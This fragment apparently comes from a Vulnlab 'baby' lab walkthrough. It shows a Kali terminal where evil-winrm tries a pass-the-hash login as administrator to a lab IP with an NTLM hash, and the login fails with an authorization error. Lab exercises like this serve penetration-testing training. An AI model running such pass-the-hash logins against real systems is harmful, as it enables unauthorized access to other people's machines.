 ┌──(kali㉿kali)-[~/opt/Vulnlab/baby]
└─$ evil-winrm -i 10.10.95.114 -u administrator -H 8d992faed38128ae85e95fa35868bb43
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
┌──(kali㉿kali)-[~/opt/Vulnlab/baby]
└─$